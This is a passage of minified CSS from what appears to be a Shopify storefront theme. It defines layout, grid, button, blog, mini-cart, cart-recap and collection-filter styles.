lazyLoader{0%,100%{transform:translateX(-50%)}50%{transform:translateX(100%)}}.\31\/1,img.lazyload[data-sizes=auto]{width:100%}.image--fade-in{opacity:0;transition:opacity .3s ease-in-out}.lazyloaded.image--fade-in,.no-js [data-bg],.no-js [data-bgset]{opacity:1}.lazyload__loader{position:absolute;display:block;height:2px;width:40px;left:0;bottom:0;right:0;top:0;opacity:0;visibility:hidden;margin:auto;pointer-events:none;background-color:var(--border-color);z-index:-1;transition:.2s ease-in-out;overflow:hidden}.lazyload__loader::after{position:absolute;content:"";bottom:0;right:0;top:0;height:100%;width:200%;background-color:var(--text-color)}.lazyloading~.lazyload__loader{opacity:1;visibility:visible;z-index:1}.lazyloading~.lazyload__loader::after{-webkit-animation:3s cubic-bezier(.43,.43,.25,.99) infinite lazyLoader;animation:3s cubic-bezier(.43,.43,.25,.99) infinite lazyLoader}.placeholder-background,.video-wrapper iframe,.video-wrapper--native .plyr,.video-wrapper--native video{position:absolute;top:0;left:0;width:100%;height:100%}.placeholder-svg{display:block;fill:var(--text-color);background-color:rgba(var(--text-color-rgb),.1);width:100%;height:100%;max-width:100%;max-height:100%}.placeholder-svg--inverted{fill:var(--background);background-color:var(--text-color);fill-opacity:.5}.grid{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0 0 -18px -18px;font-size:0}.grid__cell{box-sizing:border-box;display:inline-block;width:100%;padding:0 0 18px 18px;margin:0;vertical-align:top;font-size:1rem}.grid__cell--top{align-self:flex-start}.grid__cell--middle{align-self:center}.grid__cell--bottom{align-self:flex-end}.\31\/2{width:50%}.\31\/3{width:33.333333%}.\31\/4{width:25%}.\31\/5{width:20%}.\31\/6{width:16.666667%}@media screen and (max-width:640px){.card .table{margin-left:20px}.card .table td:first-child,.card .table th:first-child{padding-left:0}.container--flush{padding:0}.container--unflush{padding:0 var(--mobile-container-gutter)}.hidden-phone{display:none!important}.\31\/1--phone{width:100%}.\31\/2--phone{width:50%}.\31\/3--phone{width:33.333333%}.\31\/4--phone{width:25%}.\31\/5--phone{width:20%}.\31\/6--phone{width:16.666667%}.scroller .block-list__item{width:81%}}@media screen and (min-width:641px) and (max-width:999px){.hidden-tablet{display:none!important}.\31\/1--tablet{width:100%}.\31\/2--tablet{width:50%}.\31\/3--tablet{width:33.333333%}.\31\/4--tablet{width:25%}.\31\/5--tablet{width:20%}.\31\/6--tablet{width:16.666667%}}@media screen and (min-width:641px){.drift-zoom-pane.drift-inline{width:240px;height:240px}html{font-size:var(--base-text-font-size)}.h1,.rte h1{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));line-height:1.43}.h2,.rte h2{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));line-height:1.5}.h3,.rte h3{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));line-height:1.5}.h4,.rte h4{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));line-height:1.7}.h5,.rte h5{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));line-height:1.75}.h6,.rte h6{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));line-height:1.7}.table td,.table th{padding:15px 30px}.table td:first-child,.table th:first-child{padding-left:30px}.table td:last-child,.table th:last-child{padding-right:30px}.container{padding:0 var(--desktop-container-gutter)}.grid{margin:0 0 -30px -30px}.grid__cell{padding:0 0 30px 30px}.hidden-tablet-and-up{display:none!important}.\31\/1--tablet-and-up{width:100%}.\31\/2--tablet-and-up{width:50%}.\31\/3--tablet-and-up{width:33.333333%}.\31\/4--tablet-and-up{width:25%}.\31\/5--tablet-and-up{width:20%}.\31\/6--tablet-and-up{width:16.666667%}}@media screen and (max-width:999px){.hidden-pocket{display:none!important}.\31\/1--pocket{width:100%}.\31\/2--pocket{width:50%}.\31\/3--pocket{width:33.333333%}.\31\/4--pocket{width:25%}.\31\/5--pocket{width:20%}.\31\/6--pocket{width:16.666667%}.scroller .block-list{white-space:nowrap;flex-flow:row nowrap}.scroller .block-list::before{content:"";flex:0 0 var(--mobile-container-gutter)}.scroller .block-list::after{content:"";flex:0 0 calc(var(--mobile-container-gutter) - 7px)}.scroller .block-list__item{flex:0 0 auto;white-space:normal;scroll-snap-align:center}}@media screen and (min-width:1000px){.table-wrapper{white-space:normal;overflow:visible}.hidden-lap-and-up{display:none!important}.\31\/1--lap-and-up{width:100%}.\39\/12--lap-and-up{width:75%}.\32\/3--lap-and-up{width:66.666666%}.\31\/2--lap-and-up{width:50%}.\31\/3--lap-and-up{width:33.333333%}.\31\/4--lap-and-up{width:25%}.\31\/5--lap-and-up{width:20%}.\31\/6--lap-and-up{width:16.666667%}.block-list{white-space:normal}.block-list::after,.block-list::before{display:none}.block-list__item--grow{flex-grow:1}}@media screen and (min-width:1280px){.hidden-desk{display:none!important}.\31\/1--desk{width:100%}.\39\/12--desk{width:75%}.\32\/3--desk{width:66.666666%}.\31\/2--desk{width:50%}.\31\/3--desk{width:33.333333%}.\31\/4--desk{width:25%}.\31\/5--desk{width:20%}.\31\/6--desk{width:16.666667%}.article-item__meta-item+.article-item__meta-item::before{margin:0 14px}}.block-list,.block-list__item,.footer__localization-form,.product-item--horizontal,.product-item--list{display:flex}.block-list{flex-flow:column nowrap;margin:0 -7px -20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block-list__item{display:block}}.block-list__item>:first-child{margin:0 7px 20px;flex:1 0 0%;border-radius:calc(var(--border-radius-theme) + 8px)!important}@media only screen and (max-width:999px){.mobhide{display:none!important}.flex{flex-direction:column}.metade{width:100%!important}.frete,.product-form__info-content .price-list,.product-form__info-content .product-meta__label-list{margin-left:0}}.metade{width:48%}.metade span{width:100%;background:none;border:1px solid var(--primary-button-background);color:var(--primary-button-background)}.article__navigation svg,.card__navigation-breadcrumb svg{width:8px;height:12px;vertical-align:-1px}.metade span:hover{background:var(--primary-button-background);color:var(--primary-button-text-color);width:100%}.flex{display:flex;width:100%;justify-content:space-between}@media screen and (min-width:641px){.block-list{flex-direction:row;flex-wrap:wrap;margin:0 -15px -30px}.block-list__item>:first-child{margin:0 15px 30px}}.block-list--loose{margin-bottom:-45px}.block-list--loose .block-list__item>:first-child,.blog-sidebar__item,.team__block-list{margin-bottom:45px}.article-item__image-container{display:block;margin-bottom:15px;border-radius:3px;overflow:hidden}.article-item__image-container--placeholder{height:200px}.article-item__image{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;transform:scale(1.01);transition:opacity .2s ease-in-out,transform .95s cubic-bezier(.25,.46,.45,.94)}@media (-moz-touch-enabled:0),(hover:hover){.features--animate-zoom .article-item:hover .article-item__image,.features--animate-zoom .collection-item:hover img{transform:scale(1.07)}.article-item:hover .article-item__title{color:var(--accent-color)}.collection-item:hover .collection-item__title{color:var(--accent-color);transform:translateX(0)}.collection-item:hover .collection-item__title svg{opacity:1;right:0}}.article-item__meta{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.article-item__meta-item:not(:last-child)::after{display:inline-block;content:"";width:5px;height:5px;margin:-1px 10px 0;border-radius:100%;background:rgba(var(--text-color-rgb),.4);vertical-align:middle}.article-item__title{margin-bottom:4px}.article-item__excerpt{margin-top:12px}.article-comment__author,.article-comment__date,.article__navigation{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.article__image-wrapper{position:relative;width:calc(100% + (var(--mobile-container-gutter) * 2));left:calc(-1 * var(--mobile-container-gutter));margin-top:4px;z-index:1}.article__toolbar,.article__toolbar-item{display:flex;align-items:center}.article__toolbar{justify-content:space-between}.article__toolbar-item .icon--bi-comment{width:24px;height:23px;margin-right:15px}.article__share-label,.collection__layout-label,.password__social-text{margin-right:20px}.article__inner{max-width:680px;margin:40px auto 100px}.article__content{margin-bottom:2.8em}.article__aside{margin-bottom:50px}.article__aside-item{display:flex;align-items:center}.article__aside-item+.article__aside-item,.collection__description,.exit-popup__form,.footer__newsletter-form,.gift-card__alert,.popup-newsletter__form{margin-top:20px}.article__navigation{display:flex;justify-content:space-between;align-items:center;padding:41px 0;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.article__navigation--align-right{justify-content:flex-end}.article__navigation-item--next svg{margin-left:12px}.article__comment-form,.article__comment-list,.contact__store-info,.faq__contact-info{margin-top:50px}.article__comment-list-heading{margin-bottom:30px}.article-comment{display:flex;align-items:flex-start;margin-bottom:32px}.article-comment:first-child{margin-top:30px}.article-comment__gravatar{border-radius:100%;max-width:50px;margin:5px 22px 0 0}.article-comment__author{margin-bottom:0}.article-comment__date{display:block;margin-bottom:12px;font-style:italic}.article__comment-list+.article__comment-form{margin-top:70px}#shopify-product-reviews .spr-review-header-starratings,.article__comment-form-title,.collection__meta,.mini-cart__product-info{margin-bottom:12px}.article__moderated-note{font-style:italic}#shopify-product-reviews .spr-review+.spr-review,.article__comment-form-wrapper{margin-top:32px}.shopify-section__article{max-width:980px}.blog-sidebar__item--newsletter,.blog-sidebar__item--products{margin-bottom:50px}.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter){margin-top:-.435em}.blog-sidebar__block-title,.team__block-item{margin-bottom:20px}@media screen and (min-width:1000px){.blog-container--without-sidebar .article-item--featured .aspect-ratio{padding-bottom:40%!important}.blog-container{display:flex;align-items:flex-start;justify-content:center}.shopify-section__article,.shopify-section__blog-posts{flex-grow:1;flex-shrink:0;flex-basis:0%}.blog-sidebar{width:300px;margin-left:60px}}.blog-sidebar__item--newsletter{padding:30px 20px;border-radius:3px;text-align:center}.blog-sidebar__item--newsletter .heading{color:inherit}.blog-sidebar__post-list,.card__linklist,.collection__filter-checkbox-list,.list--unstyled,.mega-menu__linklist,.mobile-menu__nav,.rte ul{list-style:none}.blog-sidebar__post-item{display:flex;align-items:flex-start;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image{transform:scale(1.1)}.blog-sidebar__post-item+.blog-sidebar__post-item,.newsletter{margin-top:30px}.blog-sidebar__post-image-wrapper{position:relative;display:block;flex-shrink:0;width:100px;margin-right:20px}.blog-sidebar__post-image,.blog-sidebar__post-placeholder{min-height:80px;transition:transform .65s cubic-bezier(.25,.46,.45,.94)}.blog-sidebar__post-image-overflow{overflow:hidden;border-radius:3px}.blog-sidebar__post-title{position:relative;display:block;display:-webkit-box;margin-top:2px;line-height:1.55;overflow:hidden}.blog-sidebar__post-meta{margin-top:4px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.blog-sidebar__post-meta-item:not(:last-child)::after{display:inline-block;content:"";width:5px;height:5px;margin:0 10px;border-radius:100%;background:rgba(var(--text-color-rgb),.4);vertical-align:middle}.blog-sidebar__post-list--ranked{counter-reset:post-ranking 0}.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before{position:absolute;content:counter(post-ranking);top:calc(50% - 16px);left:-16px;border:2px solid var(--background);height:32px;width:32px;line-height:28px;text-align:center;border-radius:100%;background:var(--accent-color);color:var(--secondary-background);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));counter-increment:post-ranking;z-index:1}.blog-sidebar__item--products .product-item{width:100%}.blog-sidebar__item--products .product-item__image-wrapper{width:75px!important}.blog-sidebar__item--products .product-item__price-list>.price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.blog-sidebar__linklist{list-style:none;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.blog-sidebar__link-item{padding:14px 0;border-bottom:1px solid var(--form-border-color);line-height:1.5}.blog-sidebar__link-item:first-child{padding-top:5px}.blog-sidebar__link-item:last-child{border-bottom:none;padding-bottom:0}.blog-sidebar__link-item>a,.form__submit,.header .icon--account,.header .icon--cart,.header .icon--close,.header .icon--hamburger,.header .icon--hamburger-mobile,.header .icon--search,.header__logo-link{display:block}.button,.button2{display:inline-block;border-radius:var(--border-radius-btn);font-size:var(--base-text-font-size);transition:background .25s ease-in-out,color .25s ease-in-out,box-shadow .25s ease-in-out;text-align:center;position:relative;font-weight:var(--text-font-bolder-weight);cursor:pointer}.button{padding:0 30px 3px;line-height:45px}.button2{padding:0 30px;line-height:48px;width:75%!important}.button--extra-small,.button--small{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.button[disabled]{cursor:not-allowed}.button--extra-small{padding:0 15px;line-height:34px}.button--small{line-height:42px}.button--large{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));line-height:55px}.button--extra-large{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));line-height:60px}.button--primary-add{color:var(--secondary-button-background);margin-top:0!important;border:2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)}.button--primary,.button2--primary{color:var(--primary-button-text-color)}.button--primary-add:hover{background:var(--secondary-button-background);color:var(--secondary-button-text-color)}.button--primary{background:var(--primary-button-background)}.button--primary:hover{background:rgba(var(--primary-button-background-rgb),.8);animation:.82s cubic-bezier(.36,.07,.19,.97) both shake;transform:translate3d(0,0,0);perspective:1000px}.button2--primary,.button2--primary::after{background:var(--primary-button-background)}.button2--primary{height:0}.button2--primary::after{content:"";width:75%!important}#shopify-product-reviews .spr-button:hover,#shopify-product-reviews .spr-summary-actions-newreview:hover,.button2--primary:hover{background:rgba(var(--primary-button-background-rgb),.8)}.button2--primary::after{content:"";height:0;display:block;background:var(--primary-button-background);filter:brightness(.8);margin:-4px -30px;top:0;position:relative;border-bottom-left-radius:8px;border-bottom-right-radius:8px}.button--secondary{background:var(--secondary-button-background);color:var(--secondary-button-text-color)}.button--secondary:hover{background:rgba(var(--secondary-button-background-rgb),.8)}.button--ternary{color:var(--accent-color)}.button--ternary:hover{background:rgba(var(--border-color-rgb),.5);color:var(--text-color)}.button--transparent{color:var(--text-color)}.button--transparent:hover{background:var(--primary-button-background);color:var(--primary-button-text-color);box-shadow:0 0 0 1px var(--primary-button-background) inset}.button--disabled{background:var(--product-sold-out-color);box-shadow:0 0 0 1px var(--product-sold-out-color) inset;color:var(--secondary-background)}.button--full{width:100%}.button--min-width{min-width:200px}.button--floating{transition:box-shadow .2s ease-in-out}.button--floating:hover{box-shadow:0 2px 2px 2px rgb(0 0 0 / .06)}.button-wrapper,.custom-content--centered{text-align:center}.tempofrete{border-radius:var(--border-radius-theme);padding:14px 15px 14px 18px;margin-bottom:24px;background:#f2f2f5}.card,.mini-cart{background:var(--secondary-background)}.button-stack,.collection__filter-group-list--ordered,.form__input-row,.product-item--vertical,.product-item--vertical .product-item__info{display:flex;flex-direction:column}.button-stack>.button+.button{margin-top:10px}.button-group{display:flex;flex-direction:row;flex-wrap:wrap;margin:-5px}.button-group>*{margin:5px}.button-group--fit>*{flex:1 0 0%;padding-left:15px;padding-right:15px}.button-group--loose{margin:-10px}.button-group--loose>*{margin:10px}.card{position:relative;margin-bottom:18px}.card__header{position:relative;padding:20px 20px 0}.card__header--flex{display:flex;align-items:center;justify-content:space-between}.card__title,.modal__title{margin-bottom:0;text-align:center}.card__subtitle{margin-bottom:14px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.card__subtitle:first-child{margin-top:-.435em}.card__title--small{text-align:center;margin-bottom:10px;margin-top:-2px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.card__navigation,.mini-cart .alert{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.card__collapsible-button,.card__section{position:relative;padding:24px}.card__collapsible-button{display:flex;align-items:center;justify-content:space-between;text-align:left;width:100%;cursor:pointer}.card__collapsible-button .plus-button{margin-left:10px;color:var(--heading-color)}.card__section+.card__section::before{position:absolute;display:block;content:"";width:calc(100% - var(--mobile-container-gutter));top:0;right:0;height:1px;background:var(--border-color)}.card__section--no-padding{padding:0!important}.card__collapsible{height:0;overflow:hidden;transition:.3s ease-in-out}.card__collapsible-content,.estimate-shipping__collapsible .shipping-estimator{padding:0 20px 20px}.card__separator{width:calc(100% + var(--mobile-container-gutter));margin:20px 0;border:none;border-top:1px solid var(--border-color)}.card__navigation{display:flex;justify-content:space-between;margin-bottom:12px;margin-top:-3px}.card__linklist-item{display:block;padding:2px 0;text-align:left}@media screen and (max-width:640px){.blog-sidebar__item--newsletter{border-radius:0;margin-left:calc(-1 * var(--mobile-container-gutter));margin-right:calc(-1 * var(--mobile-container-gutter))}.blog-sidebar__item--products .product-list--horizontal{border:1px solid var(--border-color);border-radius:3px}.card{border-radius:0}.card__section--flex .button{margin-top:20px;width:100%}}@media screen and (max-width:999px){.article-item:not(:last-child){padding-bottom:20px}.scroller .article-item:not(:last-child){padding-bottom:0}.card--collapsed{margin-top:-18px!important;border-top:none!important;box-shadow:0 -1px var(--secondary-background)}.card--collapsed .card__header,.card--collapsed .card__section{padding-top:0}.cart-wrapper{min-height:0!important}}.mini-cart__line-item+.mini-cart__line-item,.mini-cart__recap,.order-foot{border-top:1px solid var(--border-color)}@media screen and (min-width:641px) and (max-width:999px){.scroller .block-list__item{width:56%}.scroller .block-list::before{flex:0 0 var(--desktop-container-gutter)}.scroller .block-list::after{flex:0 0 calc(var(--desktop-container-gutter) - 15px)}.blog-sidebar{width:350px;margin-left:auto;margin-right:auto}.card--collapsed{margin-top:-30px!important;border-radius:0 0 3px 3px}}@media screen and (min-width:641px){.block-list--loose{margin-bottom:-60px}.block-list--loose .block-list__item>:first-child{margin-bottom:60px}.article-item__meta,.card__subtitle{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.article-comment__author,.article__content{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.article__image-wrapper{position:relative;width:100%;left:0;border-radius:3px 3px 0 0;margin:0 0 -1px;overflow:hidden}.article__image-wrapper+.card{border-top-left-radius:0;border-top-right-radius:0}.article__inner{margin-top:60px}.article-comment{margin-bottom:42px}.article-comment__author{margin-bottom:2px}.article-comment__date{margin-bottom:12px}.card{margin-bottom:30px;border-radius:calc(var(--border-radius-theme) + 8px);box-shadow:0 5px 10px 0 #00000008}.card__header{padding:30px 30px 0}.card__collapsible-button,.card__section{padding:35px}.card__section+.card__section::before{width:100%}.card__section--flex{display:flex;align-items:center;justify-content:space-between}.card__collapsible-content{padding:0 30px 30px}.card__separator{width:100%;margin:24px 0}.card__header--tight{padding-top:20px}.card__section--tight{padding:20px 25px}.card__section--tight .card__separator{margin:20px 0}.card__navigation{margin-bottom:15px}}.card__section .rte .button:last-child{margin-bottom:15px}.mini-cart{position:absolute;width:100vw;height:100vh;left:0;top:100%;max-height:0;color:var(--text-color);z-index:1;visibility:hidden;opacity:0;transform:scale(.9);transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out,max-height 0s linear .25s;will-change:transform}.mini-cart[aria-hidden=false]{visibility:visible;opacity:1;transform:scale(1);transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear}.mini-cart .icon--nav-triangle-borderless{position:absolute;width:38px;height:8px;right:6px;bottom:100%;z-index:2;-webkit-filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12));filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12))}.mini-cart__alert-wrapper{padding-top:20px}.mini-cart .alert{margin-bottom:0;flex-shrink:0}.mini-cart__content:not(.mini-cart__content--empty)>*{padding-left:20px;padding-right:20px}.mini-cart__content--empty{padding:20px 25px 25px}.mini-cart__empty-state{padding:70px 0 60px;text-align:center}.mini-cart__empty-state svg,.product-item__price-list:first-child{margin-bottom:10px}.mini-cart__line-item-list{overflow:auto;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:none;overscroll-behavior:none}.mini-cart__line-item{display:flex;align-items:flex-start;padding:20px 0}.mini-cart__image-wrapper{min-width:80px;width:80px;margin-right:20px}.line-item__vendor,.mini-cart__product-vendor{display:block;margin-bottom:7px;line-height:1.55;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-transform:uppercase}.mini-cart__product-title{display:block;margin-bottom:4px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));line-height:1.5}.line-item__quantity-remove,.mini-cart__discount,.mini-cart__price-info,.mini-cart__price-list>.price,.mini-cart__quantity-remove{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.line-item__property-list,.mini-cart__property-list{line-height:1.5;margin:6px 0}.mini-cart__price-list>.price{font-weight:var(--text-font-bolder-weight)}.mini-cart__price-info{margin-top:-2px}.line-item__discount-list,.mini-cart__discount-list{list-style:none;margin-top:2px}.mini-cart__discount{display:inline-block;font-weight:var(--text-font-bolder-weight);background:rgba(var(--product-on-sale-accent-rgb),.08);color:var(--product-on-sale-accent);border-radius:2px;padding:0 11px}.mini-cart__discount svg{margin-right:6px;vertical-align:text-bottom}.estimate-shipping__icon svg,.gift-wrap__icon svg{margin-right:25px;width:24px;height:24px;display:block}.mini-cart__discount+.mini-cart__discount{margin-top:5px}.cart-recap__price-line+.cart-recap__price-line,.mini-cart__recap-price-line+.mini-cart__recap-price-line{margin-top:4px}.line-item__quantity-remove,.mini-cart__quantity-remove{display:inline-block;margin-left:10px;line-height:1}.collection__filter-linklist .collection__filter-linklist,.estimate-shipping,.gift-wrap{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.mini-cart__recap{padding:15px 20px 20px}.mini-cart__recap-price-line{display:flex;align-items:center;justify-content:space-between;color:var(--heading-color);font-weight:var(--text-font-bolder-weight)}.mini-cart__amount-saved,.mini-cart__recap-price-line--highlight{color:var(--product-on-sale-accent)}.mini-cart__amount-saved{font-weight:var(--text-font-bolder-weight)}.mini-cart__button-container,.newsletter__text{margin-top:16px}@media screen and (max-width:640px){.mini-cart .icon--nav-triangle-borderless{right:24px}.mini-cart__content{display:flex;flex-direction:column}.mini-cart__content--empty,.mini-cart__inner{display:flex;flex-direction:column;justify-content:space-between}.collection__toolbar-item--count+.collection__toolbar-item--layout{margin-left:auto}}@media screen and (min-width:641px){.mini-cart{left:auto;right:0;top:calc(100% + 14px);max-height:none;width:470px;height:auto;border-radius:10px;box-shadow:0 1px 5px 2px rgb(0 0 0 / 5%);border:3px solid var(--primary-button-background)}.mini-cart__content>*{padding-left:25px;padding-right:25px}.mini-cart__content--empty{padding-bottom:25px}.mini-cart__line-item-list{max-height:300px}.mini-cart__item-wrapper{display:flex;flex-grow:1;align-items:flex-start;justify-content:space-between}.mini-cart__quantity-remove{display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin:10px auto 0}.mini-cart__product-info{margin:0 20px 0 0}.mini-cart__recap{padding:15px 25px 25px}}.cart-recap__note,.collection__filter-group{border-bottom:1px solid var(--border-color)}.cart-recap__note,.product-list{border-top:1px solid var(--border-color)}@media screen and (min-height:700px) and (min-width:641px){.mini-cart__line-item-list{max-height:330px}}.cart-recap__secure-payment-list{max-width:300px;margin:-4px auto!important}@media screen and (min-width:1000px){.card--sticky{position:-webkit-sticky;position:sticky;top:0;margin-bottom:0}.cart-wrapper{max-width:1480px;margin-left:auto;margin-right:auto}.cart-wrapper__inner{position:relative}.cart-wrapper__inner-inner{width:calc(100% - 380px)}.cart-recap{position:absolute;right:var(--desktop-container-gutter);top:0;width:350px;height:100%}.cart-recap__scroller{position:-webkit-sticky;position:sticky;top:0}@supports (--css:variables){.card--sticky{top:calc((var(--header-height) + 30px) * 0);top:calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))}.cart-recap__scroller{top:calc(var(--header-height) + 30px)}}}.gift-wrap{padding:20px 10px 20px 20px}.gift-wrap__left{display:flex;align-items:center;margin-bottom:18px}.gift-wrap__icon svg{margin-top:-4px}.gift-wrap__text>span:first-child{margin-right:10px}.cart-recap__amount-saved,.cart-recap__price-line{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));font-weight:var(--text-font-bolder-weight)}.estimate-shipping__toggle{display:flex;align-items:center;padding:20px;width:100%;color:var(--heading-color);font-weight:var(--text-font-bolder-weight)}.cart-recap__note-button svg,.estimate-shipping__arrow svg{width:12px;height:8px;transition:transform .2s ease-in-out}.estimate-shipping__arrow{margin-left:auto}.cart-recap__price-line{display:flex;justify-content:space-between;margin-bottom:4px;color:var(--heading-color)}.cart-recap__amount-saved,.cart-recap__price-line--highlight{color:var(--discount-percentage-background)}.cart-recap__note{margin-top:14px;border:1px solid var(--border-color);border-radius:var(--border-radius-theme);padding:12px;padding-bottom:0}.cart-recap__note-inner{padding-bottom:20px}.cart-recap__note-button{display:flex;justify-content:space-between;align-items:center;padding:0 0 14px 0;width:100%;line-height:1.4}.cart-recap__note-edit{margin-right:14px;color:var(--accent-color);opacity:0;transition:opacity .2s ease-in-out}.cart-recap__note-edit.is-visible{opacity:1}.cart-recap__notices{margin:24px 0}.cart-recap__secure-payment-title{margin-bottom:10px;text-align:center;font-weight:var(--text-font-bolder-weight)}.cart-recap__secure-payment-title svg{margin-right:8px;vertical-align:text-top}.collection__image-wrapper{position:relative;height:180px;margin-bottom:-1px;z-index:1;overflow:hidden}.collection__image-wrapper--small{height:140px}.collection__image-wrapper--large{height:230px}.collection__image-wrapper--preserve-ratio{height:auto!important}.collection__image-wrapper+.card{border-top-left-radius:0;border-top-right-radius:0}.collection__image{height:100%;background-size:cover;background-position:center}.collection__title{margin-bottom:5px}.collection__brand-logo-wrapper{margin-right:20px;padding:10px;width:70px;height:70px;border:1px solid var(--border-color);border-radius:3px}.collection__brand-logo-image{height:100%;width:100%;background-size:contain;background-repeat:no-repeat;background-position:center}.collection__products-count{margin-bottom:18px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.collection__toolbar{position:relative;display:flex;justify-content:space-between;align-items:center;margin-top:22px;padding:0 var(--mobile-container-gutter);box-shadow:0 1px var(--border-color),0 -1px var(--border-color);background:var(--secondary-background);z-index:3}.collection__toolbar-item{display:flex;align-items:center;height:48px}.collection__toolbar-item--filter svg{margin-right:12px;width:19px;height:20px}.collection__layout-button{opacity:.7;transition:.2s ease-in-out}.collection__layout-button:last-child{margin-left:15px}.collection__layout-button:hover,.loading-bar.is-visible,.quantity-selector svg:hover{opacity:1}.collection__layout-button.is-selected{opacity:1;color:var(--heading-color)}.collection__layout-button svg{display:block;width:18px;height:18px}.collection__header .expandable-content--expandable{margin-bottom:-22px}.collection__header--brand .collection__meta{display:flex;align-items:center}.collection__header--brand .collection__description{margin-top:0}@media screen and (min-width:641px){.gift-wrap{display:flex;align-items:center;justify-content:space-between;padding:10px 10px 10px 30px}.gift-wrap__left{margin-bottom:0}.estimate-shipping__toggle{padding:20px 30px}.estimate-shipping__collapsible .shipping-estimator{padding-right:30px;padding-left:30px}.cart-recap__price-line{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.cart-recap__amount-saved{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.cart-recap__note{margin-top:20px}.collection__products-count,.collection__toolbar{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.collection__image-wrapper{height:230px;border-radius:3px 3px 0 0}.collection__image-wrapper--small{height:200px}.collection__image-wrapper--large{height:310px}.collection__brand-logo-wrapper{width:90px;height:90px;margin-right:30px}.collection__toolbar{padding:0 30px}.collection__toolbar--bordered{margin-top:30px;box-shadow:0 1px var(--border-color),0 -1px var(--border-color)}.card__header--tight+.collection__toolbar--bordered{margin-top:25px}.collection__toolbar-item{height:58px}.collection__toolbar-item .value-picker-button{margin-left:4px}}.collection__filter-item-active,.collection__mobile-active-filters{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}@media screen and (min-width:1280px){.blog-sidebar{width:350px;margin-left:70px}.mini-cart .icon--nav-triangle-borderless{right:58px}.cart-wrapper__inner-inner{width:calc(100% - 430px)}.cart-recap{width:400px}.collection__title{margin-bottom:12px}.collection__description{margin-top:10px}.collection__showing-count,.collection__toolbar-item--sort{margin-right:45px}.collection__toolbar-item--sort{margin-left:auto}.collection__header--brand .collection__meta{margin-bottom:0}.collection__sidebar{flex-basis:290px}}.collection__filter-group{padding:13px 20px 14px}.collection__filter-group-name{display:flex;width:100%;justify-content:space-between;align-items:center;text-align:left}.collection__filter-group-name svg{width:12px;height:8px;margin-left:10px;transition:transform .25s ease-in-out}.collection__filter-collapsible{height:0;overflow:hidden;visibility:hidden;transition:.2s ease-in-out}.collection__filter-collapsible[aria-hidden=false]{visibility:visible}.collection__filter-item-active{display:block;margin-top:-5px;color:var(--accent-color)}.collection__filter-linklist{list-style:none;padding:4px 0 8px}.collection__filter-link{display:block;width:100%;padding:3px 0 4px;text-align:left}.collection__filter-link svg{width:12px;height:8px;margin-left:8px;transition:transform .25s ease-in-out}.collection__filter-link.is-active{font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}.collection__filter-linklist .collection__filter-linklist{padding:0 0 0 10px}.collection__filter-color-list{padding:7px 0 5px 6px}.collection__filter-collapsible .collection__filter-checkbox-list{padding:8px 0 7px 10px}.collection__filter-checkbox{display:flex;align-items:center;padding:2px 0 3px}.collection__filter-checkbox label{margin-left:4px;line-height:1.5}.collection__filter-icon--active,.search-bar__submit svg{position:relative}.collection__filter-icon--active::after{content:"";position:absolute;top:3px;left:13px;width:8px;height:8px;border-radius:100%;background:var(--accent-color)}.collection__active-filters{margin:-5px 0 16px}.collection__active-filters:empty{display:none}.collection__active-filter-item{display:flex;width:100%;padding:4px 